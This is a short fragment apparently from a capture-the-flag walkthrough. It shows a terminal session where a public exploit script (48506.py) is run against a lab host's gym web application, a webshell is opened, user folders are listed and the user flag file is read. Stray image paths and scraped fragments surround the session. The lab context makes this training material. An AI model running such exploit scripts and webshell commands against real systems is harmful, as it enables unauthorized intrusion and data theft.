 coffeecore@kali:~/Bureau$ python 48506.py 'http://10.10.10.198:8080/'
/vvvvvvvvvvvv \
`^^^^^^^^^^^^ /
BOKU
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir C:\Users
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users
16/06/2020  19:52    <DIR>          .
16/06/2020  19:52    <DIR>          ..
20/07/2020  11:08    <DIR>          Administrator
16/06/2020  14:08    <DIR>          Public
16/06/2020  14:11    <DIR>          shaun
0 File(s)              0 bytes
5 Dir(s)   9,792,086,016 bytes free
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
ab449b16e 681701d0788fd1
Répertoire
best110.txt
wordlist